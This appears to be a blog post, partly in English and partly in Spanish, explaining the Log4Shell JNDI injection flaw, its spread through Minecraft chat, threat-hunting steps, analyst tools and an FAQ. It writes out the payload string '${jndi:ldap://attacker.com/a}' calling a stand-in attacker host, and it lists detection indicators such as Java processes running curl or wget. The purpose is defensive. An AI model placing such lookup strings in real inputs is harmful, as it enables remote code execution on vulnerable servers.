
The Anatomy of a Catastrophe: JNDI Injection Explained
At its core, Log4Shell exploits a fascinating, yet dangerous, feature of Log4j: its ability to perform lookups using the Java Naming and Directory Interface (JNDI). JNDI is a Java API that allows applications to discover and look up data and objects via a name. Log4j, for logging purposes, could interpret special strings within log messages, such as `${jndi:ldap://attacker.com/a}`. When a vulnerable Log4j instance processed such a string, it would initiate a JNDI lookup. If the lookup targeted an LDAP (Lightweight Directory Access Protocol) or RMI (Remote Method Invocation) server controlled by an attacker, the server could respond by sending back a Java class that the vulnerable application would then download and execute. This is the essence of RCE: the attacker dictates code that runs on the victim's server."The vulnerability lies not in the logging itself, but in what the logging library trusts when it comes to data it processes. Assumptions are the devil's playground in security."The beauty for an attacker, and the horror for defenders, was the simplicity with which this could be triggered. Any input that could be logged – an HTTP header, a username, a search query, or, as we saw with Minecraft, a chat message – could potentially contain the malicious JNDI lookup string.
Minecraft: The Unlikely Conductor of Chaos
The Minecraft community, a vibrant ecosystem of players and developers, became an early and prominent battleground for Log4Shell exploitation. Why Minecraft? Its popularity and the nature of its multiplayer interactions. Players often send chat messages, which are logged by the server. A specially crafted chat message could contain the `${jndi:ldap://...}` payload. When a vulnerable Minecraft server processed this chat message, it would trigger the JNDI lookup, leading to the execution of arbitrary code. This allowed attackers to gain control of the Minecraft server, leading to a range of malicious activities from griefing and data theft to using the compromised server as a pivot point for further network intrusion. The impact was immediate and widespread, affecting both self-hosted servers and many third-party services that relied on vulnerable versions of Log4j. This particular vector highlighted a critical truth: no application is too niche or too "game-like" to be a target. Security is a universal concern.Hunting the Ghost: Threat Hunting for Log4Shell
For security teams, the Log4Shell outbreak was a frantic race. Threat hunting became paramount, a systematic search for the indicators of compromise (IoCs) and the tell-tale signs of exploitation.Phase 1: Hypothesis Development
The initial hypothesis was clear: "Our systems are vulnerable to Log4Shell. We need to find out if we've been targeted." This led to several sub-hypotheses:- Attackers are attempting to exploit Log4Shell via network-facing applications.
- We may have compromised systems resulting from successful Log4Shell exploitation.
- Malicious payloads are being downloaded or executed on our network.
Phase 2: Data Collection and IoCs
Gathering the right data was crucial. We needed logs from as many sources as possible:- Web Server/Application Logs: Look for suspicious User-Agent strings, URI paths, or any input fields that could contain `${jndi:...}` patterns.
- Network Traffic Logs: Monitor for outbound connections to unusual external IPs, especially those associated with LDAP, RMI, or other Java deserialization endpoints.
- Endpoint Detection and Response (EDR) Logs: Search for suspicious process execution (e.g., `java` processes spawning unexpected shells), file creation, or outbound network connections originating from Java applications.
- Firewall/Proxy Logs: Identify any blocked or successful outbound connections that match known malicious JNDI lookup patterns.
- Requests containing `*.log4j.vulnerable.example.com*` or similar probing strings.
- Outbound connections to `ldap://*`, `rmi://*`, `ldaps://*`, `dns://*` from unexpected Java processes.
- Execution of commands like `whoami`, `id`, `ls`, `curl`, `wget` by Java processes.
- Downloads of `.jar` or executable files by Java processes.
Phase 3: Analysis and Triage
Once data was collected, rigorous analysis was needed. This involved:- Log Parsing: Using tools like Splunk, ELK Stack, or custom scripts to efficiently search through massive log volumes.
- Network Flow Analysis: Examining network connections for anomalous behavior.
- Memory Forensics: In suspected cases, performing memory dumps of affected systems to identify running malicious processes or injected code, especially if persistence mechanisms were employed.
- Vulnerability Scanning: Utilizing specialized scanners to identify systems still running vulnerable versions of Log4j.
Arsenal of the Operator/Analista
To combat and understand threats like Log4Shell, a well-equipped arsenal is non-negotiable. This isn't about having the flashiest tools, but the right ones sharpened by experience.- Log Analysis Platforms: Splunk or the ELK Stack (Elasticsearch, Logstash, Kibana) are indispensable for sifting through terabytes of logs. For smaller setups, Graylog offers a powerful alternative.
- Network Monitoring: Wireshark for deep packet inspection, Zeek (formerly Bro) for network security monitoring and analysis.
- Endpoint Security: Advanced EDR solutions like CrowdStrike Falcon or Microsoft Defender for Endpoint provide critical visibility and response capabilities. Open-source options like OSSEC or Wazuh can be foundational.
- Vulnerability Scanners: Nmap with specific NSE scripts, Nessus, or Qualys for identifying vulnerable software. For Log4Shell specifically, many focused PoCs and scanners emerged rapidly.
- Memory Forensics Tools: Volatility Framework is the de facto standard for analyzing RAM dumps.
- Code Analysis: Static analysis tools (SAST) like SonarQube or Checkmarx, and dynamic analysis tools (DAST) are key for developers and security testers.
- Threat Intelligence Feeds: Subscribing to reputable feeds provides up-to-date IoCs and TTPs (Tactics, Techniques, and Procedures).
- Books: "The Web Application Hacker's Handbook" for general web security, and specific post-mortem analyses or threat reports on Log4Shell are invaluable. For Java security, delving into Java internals is key.
Veredicto del Ingeniero: ¿Por qué Log4Shell Fue un Punto de Inflexión?
Log4Shell was more than just another CVE; it was a wake-up call. It exposed inherent architectural weaknesses in how software is built and dependencies are managed.- Dependency Hell is Real: The sheer number of projects relying on Log4j highlighted the cascading risk of vulnerable third-party libraries. Managing this "dependency hell" is a monumental task.
- The Attack Surface Amplified: The simplicity of the exploit and its reach across countless applications meant that almost anyone could become a target.
- The Urgency of Patching: It underscored the critical need for rapid patching and robust patch management strategies, even for seemingly innocuous components.
- Modern Security Posture: It forced organizations to re-evaluate their security postures, emphasizing defense-in-depth, proactive threat hunting, and zero-trust principles.
Preguntas Frecuentes
Q1: ¿Cómo puedo saber si mis aplicaciones son vulnerables a Log4Shell?
La mejor manera es verificar la versión de Apache Log4j que utilizan tus aplicaciones. Las versiones entre 2.0-beta9 y 2.14.1 son vulnerables. Utiliza escáneres de vulnerabilidad o realiza auditorías manuales de tus dependencias.
Q2: ¿Es Log4Shell completamente erradicado?
No. Si bien se han lanzado parches, muchos sistemas heredados o con mantenimiento deficiente aún podrían estar ejecutando versiones vulnerables. La amenaza persiste, especialmente para aplicaciones expuestas a Internet.
Q3: ¿Minecraft sigue siendo vulnerable a Log4Shell?
Las versiones oficiales y actualizadas de Minecraft y su servidor ya no son vulnerables. Sin embargo, servidores no oficiales o versiones desactualizadas que utilicen bibliotecas Log4j vulnerables sí podrían serlo.
Q4: ¿Qué acciones de mitigación existen además de actualizar Log4j?
Otras mitigaciones incluyen la configuración de propiedades de seguridad de Java (como `log4j2.formatMsgNoLookups=true` para versiones parcheables), el uso de Web Application Firewalls (WAFs) para filtrar payloads maliciosos, y el aislamiento de red de las aplicaciones vulnerables.

No comments:
Post a Comment